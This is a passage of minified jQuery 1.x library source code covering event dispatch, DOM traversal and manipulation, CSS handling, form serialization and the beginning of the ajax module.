typeof a&&a),a.isTrigger=e?2:3,a.namespace=m.join("."),a.namespace_re=a.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,a.result=n,a.target||(a.target=d),b=null==b?[a]:c.makeArray(b,[a]),m=c.event.special[l]||{},e||!m.trigger||!1!==m.trigger.apply(d,b))){if(!e&&!m.noBubble&&!c.isWindow(d)){k=m.delegateType||l;Kb.test(k+l)||(h=h.parentNode);for(;h;h=h.parentNode)u.push(h),f=h;f===(d.ownerDocument||q)&&u.push(f.defaultView||f.parentWindow||t)}for(r=0;(h=u[r++])&&!a.isPropagationStopped();)a.type=
1<r?k:m.bindType||l,(f=(c._data(h,"events")||{})[a.type]&&c._data(h,"handle"))&&f.apply(h,b),(f=g&&h[g])&&c.acceptData(h)&&f.apply&&!1===f.apply(h,b)&&a.preventDefault();a.type=l;if(!(e||a.isDefaultPrevented()||m._default&&!1!==m._default.apply(u.pop(),b))&&c.acceptData(d)&&g&&d[l]&&!c.isWindow(d)){(f=d[g])&&(d[g]=null);c.event.triggered=l;try{d[l]()}catch(p){}c.event.triggered=n;f&&(d[g]=f)}return a.result}},dispatch:function(a){a=c.event.fix(a);var b,d,e,f,g,h=Q.call(arguments);b=(c._data(this,
"events")||{})[a.type]||[];var k=c.event.special[a.type]||{};h[0]=a;a.delegateTarget=this;if(!k.preDispatch||!1!==k.preDispatch.call(this,a)){g=c.event.handlers.call(this,a,b);for(b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,f=0;(d=e.handlers[f++])&&!a.isImmediatePropagationStopped();)if(!a.namespace_re||a.namespace_re.test(d.namespace))a.handleObj=d,a.data=d.data,d=((c.event.special[d.origType]||{}).handle||d.handler).apply(e.elem,h),d!==n&&!1===(a.result=d)&&(a.preventDefault(),
a.stopPropagation());k.postDispatch&&k.postDispatch.call(this,a);return a.result}},handlers:function(a,b){var d,e,f,g,h=[],k=b.delegateCount,m=a.target;if(k&&m.nodeType&&(!a.button||"click"!==a.type))for(;m!=this;m=m.parentNode||this)if(1===m.nodeType&&(!0!==m.disabled||"click"!==a.type)){f=[];for(g=0;g<k;g++)e=b[g],d=e.selector+" ",f[d]===n&&(f[d]=e.needsContext?0<=c(d,this).index(m):c.find(d,this,null,[m]).length),f[d]&&f.push(e);f.length&&h.push({elem:m,handlers:f})}k<b.length&&h.push({elem:this,
handlers:b.slice(k)});return h},fix:function(a){if(a[c.expando])return a;var b,d,e;b=a.type;var f=a,g=this.fixHooks[b];g||(this.fixHooks[b]=g=Bc.test(b)?this.mouseHooks:Ac.test(b)?this.keyHooks:{});e=g.props?this.props.concat(g.props):this.props;a=new c.Event(f);for(b=e.length;b--;)d=e[b],a[d]=f[d];a.target||(a.target=f.srcElement||q);3===a.target.nodeType&&(a.target=a.target.parentNode);a.metaKey=!!a.metaKey;return g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f=b.button,g=b.fromElement;null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||q,e=c.documentElement,c=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||
c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0));!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g);a.which||f===n||(a.which=f&1?1:f&2?3:f&4?2:0);return a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==eb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===eb()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(c.nodeName(this,
"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return c.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){a.result!==n&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,d,e){a=c.extend(new c.Event,d,{type:a,isSimulated:!0,originalEvent:{}});e?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&d.preventDefault()}};c.removeEvent=q.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,
c,!1)}:function(a,b,c){b="on"+b;a.detachEvent&&(typeof a[b]===A&&(a[b]=null),a.detachEvent(b,c))};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||!1===a.returnValue||a.getPreventDefault&&a.getPreventDefault()?ta:ga):this.type=a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={isDefaultPrevented:ga,isPropagationStopped:ga,isImmediatePropagationStopped:ga,
preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ta;a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ta;a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ta;this.stopPropagation()}};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,bindType:b,handle:function(a){var d,
f=a.relatedTarget,g=a.handleObj;if(!f||f!==this&&!c.contains(this,f))a.type=g.origType,d=g.handler.apply(this,arguments),a.type=b;return d}}});c.support.submitBubbles||(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:n)&&!c._data(a,"submitBubbles")&&(c.event.add(a,"submit._submit",function(a){a._submit_bubble=!0}),c._data(a,"submitBubbles",!0))})},
postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(c.nodeName(this,"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(Ta.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),
c.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1);c.event.simulate("change",this,a,!0)});return!1}c.event.add(this,"beforeactivate._change",function(a){a=a.target;Ta.test(a.nodeName)&&!c._data(a,"changeBubbles")&&(c.event.add(a,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||c.event.simulate("change",this.parentNode,a,!0)}),c._data(a,"changeBubbles",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||
a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return!Ta.test(this.nodeName)}});c.support.focusinBubbles||c.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){c.event.simulate(b,a.target,c.event.fix(a),!0)};c.event.special[b]={setup:function(){0===d++&&q.addEventListener(a,e,!0)},teardown:function(){0===--d&&q.removeEventListener(a,e,!0)}}});c.fn.extend({on:function(a,
b,d,e,f){var g,h;if("object"===typeof a){"string"!==typeof b&&(d=d||b,b=n);for(g in a)this.on(g,b,d,a[g],f);return this}null==d&&null==e?(e=b,d=b=n):null==e&&("string"===typeof b?(e=d,d=n):(e=d,d=b,b=n));if(!1===e)e=ga;else if(!e)return this;1===f&&(h=e,e=function(a){c().off(a);return h.apply(this,arguments)},e.guid=h.guid||(h.guid=c.guid++));return this.each(function(){c.event.add(this,a,e,d,b)})},one:function(a,b,c,e){return this.on(a,b,c,e,1)},off:function(a,b,d){var e;if(a&&a.preventDefault&&
a.handleObj)return e=a.handleObj,c(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler),this;if("object"===typeof a){for(e in a)this.off(e,b,a[e]);return this}if(!1===b||"function"===typeof b)d=b,b=n;!1===d&&(d=ga);return this.each(function(){c.event.remove(this,a,d,b)})},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){var d=this[0];if(d)return c.event.trigger(a,b,d,!0)}});var ec=/^.[^:#\[\.,]*$/,
Cc=/^(?:parents|prev(?:Until|All))/,Mb=c.expr.match.needsContext,Dc={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b,d=[],e=this,f=e.length;if("string"!==typeof a)return this.pushStack(c(a).filter(function(){for(b=0;b<f;b++)if(c.contains(e[b],this))return!0}));for(b=0;b<f;b++)c.find(a,e[b],d);d=this.pushStack(1<f?c.unique(d):d);d.selector=this.selector?this.selector+" "+a:a;return d},has:function(a){var b,d=c(a,this),e=d.length;return this.filter(function(){for(b=0;b<
e;b++)if(c.contains(this,d[b]))return!0})},not:function(a){return this.pushStack(Ga(this,a||[],!0))},filter:function(a){return this.pushStack(Ga(this,a||[],!1))},is:function(a){return!!Ga(this,"string"===typeof a&&Mb.test(a)?c(a):a||[],!1).length},closest:function(a,b){for(var d,e=0,f=this.length,g=[],h=Mb.test(a)||"string"!==typeof a?c(a,b||this.context):0;e<f;e++)for(d=this[e];d&&d!==b;d=d.parentNode)if(11>d.nodeType&&(h?-1<h.index(d):1===d.nodeType&&c.find.matchesSelector(d,a))){g.push(d);break}return this.pushStack(1<
g.length?c.unique(g):g)},index:function(a){return a?"string"===typeof a?c.inArray(this[0],c(a)):c.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){var d="string"===typeof a?c(a,b):c.makeArray(a&&a.nodeType?[a]:a),d=c.merge(this.get(),d);return this.pushStack(c.unique(d))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});c.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return c.dir(a,
"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,"parentNode",d)},next:function(a){return fb(a,"nextSibling")},prev:function(a){return fb(a,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},
contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.merge([],a.childNodes)}},function(a,b){c.fn[a]=function(d,e){var f=c.map(this,b,d);"Until"!==a.slice(-5)&&(e=d);e&&"string"===typeof e&&(f=c.filter(e,f));1<this.length&&(Dc[a]||(f=c.unique(f)),Cc.test(a)&&(f=f.reverse()));return this.pushStack(f)}});c.extend({filter:function(a,b,d){var e=b[0];d&&(a=":not("+a+")");return 1===b.length&&1===e.nodeType?c.find.matchesSelector(e,a)?[e]:[]:c.find.matches(a,c.grep(b,
function(a){return 1===a.nodeType}))},dir:function(a,b,d){var e=[];for(a=a[b];a&&9!==a.nodeType&&(d===n||1!==a.nodeType||!c(a).is(d));)1===a.nodeType&&e.push(a),a=a[b];return e},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var hb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Ec=/ jQuery\d+="(?:null|\d+)"/g,Nb=new RegExp("<(?:"+hb+")[\\s/>]",
"i"),Ua=/^\s+/,Ob=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pb=/<([\w:]+)/,Qb=/<tbody/i,Fc=/<|&#?\w+;/,Gc=/<(?:script|style|link)/i,Ia=/^(?:checkbox|radio)$/i,Hc=/checked\s*(?:[^=]|=\s*.checked.)/i,Rb=/^$|\/(?:java|ecma)script/i,fc=/^true\/(.*)/,Ic=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,B={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],
tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:c.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Va=gb(q).appendChild(q.createElement("div"));B.optgroup=B.option;B.tbody=B.tfoot=B.colgroup=B.caption=B.thead;B.th=B.td;c.fn.extend({text:function(a){return c.access(this,function(a){return a===n?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||q).createTextNode(a))},
null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ib(this,a).appendChild(a)})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ib(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,
function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var d,e=a?c.filter(a,this):this,f=0;null!=(d=e[f]);f++)b||1!==d.nodeType||c.cleanData(D(d)),d.parentNode&&(b&&c.contains(d.ownerDocument,d)&&Ha(D(d,"script")),d.parentNode.removeChild(d));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&c.cleanData(D(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&c.nodeName(a,"select")&&(a.options.length=0)}return this},
clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,function(a){var b=this[0]||{},e=0,f=this.length;if(a===n)return 1===b.nodeType?b.innerHTML.replace(Ec,""):n;if(!("string"!==typeof a||Gc.test(a)||!c.support.htmlSerialize&&Nb.test(a)||!c.support.leadingWhitespace&&Ua.test(a)||B[(Pb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Ob,"<$1></$2>");try{for(;e<f;e++)b=this[e]||{},1===b.nodeType&&(c.cleanData(D(b,
!1)),b.innerHTML=a);b=0}catch(g){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=c.map(this,function(a){return[a.nextSibling,a.parentNode]}),b=0;this.domManip(arguments,function(d){var e=a[b++],f=a[b++];f&&(e&&e.parentNode!==f&&(e=this.nextSibling),c(this).remove(),f.insertBefore(d,e))},!0);return b?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b,d){a=Eb.apply([],a);var e,f,g,h,k=0,m=this.length,r=this,n=m-1,l=a[0],p=c.isFunction(l);
if(p||!(1>=m||"string"!==typeof l||c.support.checkClone)&&Hc.test(l))return this.each(function(c){var e=r.eq(c);p&&(a[0]=l.call(this,c,e.html()));e.domManip(a,b,d)});if(m&&(h=c.buildFragment(a,this[0].ownerDocument,!1,!d&&this),e=h.firstChild,1===h.childNodes.length&&(h=e),e)){g=c.map(D(h,"script"),jb);for(f=g.length;k<m;k++)e=h,k!==n&&(e=c.clone(e,!0,!0),f&&c.merge(g,D(e,"script"))),b.call(this[k],e,k);if(f)for(h=g[g.length-1].ownerDocument,c.map(g,kb),k=0;k<f;k++)e=g[k],Rb.test(e.type||"")&&!c._data(e,
"globalEval")&&c.contains(h,e)&&(e.src?c._evalUrl(e.src):c.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ic,"")));h=e=null}return this}});c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(a){for(var d=0,f=[],g=c(a),h=g.length-1;d<=h;d++)a=d===h?this:this.clone(!0),c(g[d])[b](a),Ma.apply(f,a.get());return this.pushStack(f)}});c.extend({clone:function(a,b,d){var e,f,g,h,k,m=c.contains(a.ownerDocument,
a);c.support.html5Clone||c.isXMLDoc(a)||!Nb.test("<"+a.nodeName+">")?g=a.cloneNode(!0):(Va.innerHTML=a.outerHTML,Va.removeChild(g=Va.firstChild));if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||c.isXMLDoc(a)))for(e=D(g),k=D(a),h=0;null!=(f=k[h]);++h)if(e[h]){var r=void 0,n,l=f,p=e[h];if(1===p.nodeType){n=p.nodeName.toLowerCase();if(!c.support.noCloneEvent&&p[c.expando]){f=c._data(p);for(r in f.events)c.removeEvent(p,r,f.handle);p.removeAttribute(c.expando)}if("script"===
n&&p.text!==l.text)jb(p).text=l.text,kb(p);else if("object"===n)p.parentNode&&(p.outerHTML=l.outerHTML),c.support.html5Clone&&l.innerHTML&&!c.trim(p.innerHTML)&&(p.innerHTML=l.innerHTML);else if("input"===n&&Ia.test(l.type))p.defaultChecked=p.checked=l.checked,p.value!==l.value&&(p.value=l.value);else if("option"===n)p.defaultSelected=p.selected=l.defaultSelected;else if("input"===n||"textarea"===n)p.defaultValue=l.defaultValue}}if(b)if(d)for(k=k||D(a),e=e||D(g),h=0;null!=(f=k[h]);h++)lb(f,e[h]);
else lb(a,g);e=D(g,"script");0<e.length&&Ha(e,!m&&D(a,"script"));return g},buildFragment:function(a,b,d,e){for(var f,g,h,k,m,n,q=a.length,l=gb(b),p=[],t=0;t<q;t++)if((g=a[t])||0===g)if("object"===c.type(g))c.merge(p,g.nodeType?[g]:g);else if(Fc.test(g)){h=h||l.appendChild(b.createElement("div"));k=(Pb.exec(g)||["",""])[1].toLowerCase();n=B[k]||B._default;h.innerHTML=n[1]+g.replace(Ob,"<$1></$2>")+n[2];for(f=n[0];f--;)h=h.lastChild;!c.support.leadingWhitespace&&Ua.test(g)&&p.push(b.createTextNode(Ua.exec(g)[0]));
if(!c.support.tbody)for(f=(g="table"!==k||Qb.test(g)?"<table>"!==n[1]||Qb.test(g)?0:h:h.firstChild)&&g.childNodes.length;f--;)c.nodeName(m=g.childNodes[f],"tbody")&&!m.childNodes.length&&g.removeChild(m);c.merge(p,h.childNodes);for(h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=l.lastChild}else p.push(b.createTextNode(g));h&&l.removeChild(h);c.support.appendChecked||c.grep(D(p,"input"),gc);for(t=0;g=p[t++];)if(!e||-1===c.inArray(g,e))if(a=c.contains(g.ownerDocument,g),h=D(l.appendChild(g),
"script"),a&&Ha(h),d)for(f=0;g=h[f++];)Rb.test(g.type||"")&&d.push(g);return l},cleanData:function(a,b){for(var d,e,f,g,h=0,k=c.expando,m=c.cache,n=c.support.deleteExpando,q=c.event.special;null!=(d=a[h]);h++)if(b||c.acceptData(d))if(g=(f=d[k])&&m[f]){if(g.events)for(e in g.events)q[e]?c.event.remove(d,e):c.removeEvent(d,e,g.handle);m[f]&&(delete m[f],n?delete d[k]:typeof d.removeAttribute!==A?d.removeAttribute(k):d[k]=null,fa.push(f))}},_evalUrl:function(a){return c.ajax({url:a,type:"GET",dataType:"script",
async:!1,global:!1,"throws":!0})}});c.fn.extend({wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=
c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(d){c(this).wrapAll(b?a.call(this,d):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()}});var na,V,J,Wa=/alpha\([^)]*\)/i,Jc=/opacity\s*=\s*([^)]*)/,Kc=/^(top|right|bottom|left)$/,Lc=/^(none|table(?!-c[ea]).+)/,Sb=/^margin/,hc=new RegExp("^("+xa+")(.*)$","i"),ua=new RegExp("^("+xa+")(?!px)[a-z%]+$",
"i"),Mc=new RegExp("^([+-])=("+xa+")","i"),tb={BODY:"block"},Nc={position:"absolute",visibility:"hidden",display:"block"},Tb={letterSpacing:0,fontWeight:400},U=["Top","Right","Bottom","Left"],nb=["Webkit","O","Moz","ms"];c.fn.extend({css:function(a,b){return c.access(this,function(a,b,f){var d,e={},k=0;if(c.isArray(b)){d=V(a);for(f=b.length;k<f;k++)e[b[k]]=c.css(a,b[k],!1,d);return e}return f!==n?c.style(a,b,f):c.css(a,b)},a,b,1<arguments.length)},show:function(){return ob(this,!0)},hide:function(){return ob(this)},
toggle:function(a){var b="boolean"===typeof a;return this.each(function(){(b?a:T(this))?c(this).show():c(this).hide()})}});c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=J(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,d,e){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g,h,k=c.camelCase(b),m=
a.style;b=c.cssProps[k]||(c.cssProps[k]=mb(m,k));h=c.cssHooks[b]||c.cssHooks[k];if(d!==n){if(g=typeof d,"string"===g&&(f=Mc.exec(d))&&(d=(f[1]+1)*f[2]+parseFloat(c.css(a,b)),g="number"),!(null==d||"number"===g&&isNaN(d)||("number"!==g||c.cssNumber[k]||(d+="px"),c.support.clearCloneStyle||""!==d||0!==b.indexOf("background")||(m[b]="inherit"),h&&"set"in h&&(d=h.set(a,d,e))===n)))try{m[b]=d}catch(r){}}else return h&&"get"in h&&(f=h.get(a,!1,e))!==n?f:m[b]}},css:function(a,b,d,e){var f,g;g=c.camelCase(b);
b=c.cssProps[g]||(c.cssProps[g]=mb(a.style,g));(g=c.cssHooks[b]||c.cssHooks[g])&&"get"in g&&(f=g.get(a,!0,d));f===n&&(f=J(a,b,e));"normal"===f&&b in Tb&&(f=Tb[b]);return""===d||d?(a=parseFloat(f),!0===d||c.isNumeric(a)?a||0:f):f}});t.getComputedStyle?(V=function(a){return t.getComputedStyle(a,null)},J=function(a,b,d){var e,f=(d=d||V(a))?d.getPropertyValue(b)||d[b]:n,g=a.style;d&&(""!==f||c.contains(a.ownerDocument,a)||(f=c.style(a,b)),ua.test(f)&&Sb.test(b)&&(a=g.width,b=g.minWidth,e=g.maxWidth,g.minWidth=
g.maxWidth=g.width=f,f=d.width,g.width=a,g.minWidth=b,g.maxWidth=e));return f}):q.documentElement.currentStyle&&(V=function(a){return a.currentStyle},J=function(a,b,c){var d,f,g=(c=c||V(a))?c[b]:n,h=a.style;null==g&&h&&h[b]&&(g=h[b]);if(ua.test(g)&&!Kc.test(b)){c=h.left;if(f=(d=a.runtimeStyle)&&d.left)d.left=a.currentStyle.left;h.left="fontSize"===b?"1em":g;g=h.pixelLeft+"px";h.left=c;f&&(d.left=f)}return""===g?"auto":g});c.each(["height","width"],function(a,b){c.cssHooks[b]={get:function(a,e,f){if(e)return 0===
a.offsetWidth&&Lc.test(c.css(a,"display"))?c.swap(a,Nc,function(){return sb(a,b,f)}):sb(a,b,f)},set:function(a,e,f){var d=f&&V(a);return qb(a,e,f?rb(a,b,f,c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,d),d):0)}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return Jc.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var d=a.style,e=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+100*b+")":"",g=e&&
e.filter||d.filter||"";d.zoom=1;if((1<=b||""===b)&&""===c.trim(g.replace(Wa,""))&&d.removeAttribute&&(d.removeAttribute("filter"),""===b||e&&!e.filter))return;d.filter=Wa.test(g)?g.replace(Wa,f):g+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(a,b){if(b)return c.swap(a,{display:"inline-block"},J,[a,"marginRight"])}});!c.support.pixelPosition&&c.fn.position&&c.each(["top","left"],function(a,b){c.cssHooks[b]={get:function(a,e){if(e)return e=J(a,b),ua.test(e)?
c(a).position()[b]+"px":e}}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){return 0>=a.offsetWidth&&0>=a.offsetHeight||!c.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||c.css(a,"display"))},c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},function(a,b){c.cssHooks[a+b]={expand:function(c){var d=0,f={};for(c="string"===typeof c?c.split(" "):[c];4>d;d++)f[a+U[d]+b]=c[d]||c[d-2]||c[0];return f}};Sb.test(a)||
(c.cssHooks[a+b].set=qb)});var Oc=/%20/g,ic=/\[\]$/,Ub=/\r?\n/g,Pc=/^(?:submit|button|image|reset|file)$/i,Qc=/^(?:input|select|textarea|keygen)/i;c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=c.prop(this,"elements");return a?c.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!c(this).is(":disabled")&&Qc.test(this.nodeName)&&!Pc.test(a)&&(this.checked||!Ia.test(a))}).map(function(a,b){var d=
c(this).val();return null==d?null:c.isArray(d)?c.map(d,function(a){return{name:b.name,value:a.replace(Ub,"\r\n")}}):{name:b.name,value:d.replace(Ub,"\r\n")}}).get()}});c.param=function(a,b){var d,e=[],f=function(a,b){b=c.isFunction(b)?b():null==b?"":b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===n&&(b=c.ajaxSettings&&c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,function(){f(this.name,this.value)});else for(d in a)Ja(d,a[d],b,f);return e.join("&").replace(Oc,
"+")};c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){c.fn[b]=function(a,c){return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)}});c.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},
delegate:function(a,b,c,e){return this.on(b,a,c,e)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var da,S,Xa=c.now(),Ya=/\?/,Rc=/#.*$/,Vb=/([?&])_=[^&]*/,Sc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Tc=/^(?:GET|HEAD)$/,Uc=/^\/\//,Wb=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Xb=c.fn.load,Yb={},Ka={},Zb="*/".concat("*");try{S=kc.href}catch(a){S=q.createElement("a"),S.href="",S=S.href}da=Wb.exec(S.toLowerCase())||[];c.fn.load=function(a,b,d){if("string"!==
typeof a&&Xb)return Xb.apply(this,arguments);var e,f,g,h=this,k=a.indexOf(" ");0<=k&&(e=a.slice(k,a.length),a=a.slice(0,k));c.isFunction(b)?(d=b,b=n):b&&"object"===typeof b&&(g="POST");0<h.length&&c.ajax({url:a,type:g,dataType:"html",data:b}).done(function(a){f=arguments;h.html(e?c("<div>").append(c.parseHTML(a)).find(e):a)}).complete(d&&function(a,b){h.each(d,f||[a.responseText,b,a])});return this};c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=
function(a){return this.on(b,a)}});c.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:S,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(da[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Zb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",
json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?La(La(a,c.ajaxSettings),b):La(c.ajaxSettings,a)},ajaxPrefilter:vb(Yb),ajaxTransport:vb(Ka),ajax:function(a,b){function d(a,b,d,e){var f,q,u,v;v=b;if(2!==P){P=2;k&&clearTimeout(k);r=n;h=e||"";x.readyState=0<a?4:0;e=200<=a&&300>a||304===a;if(d){u=l;for(var N=x,L,C,E,z,B=u.contents,H=u.dataTypes;"*"===H[0];)H.shift(),C===n&&(C=
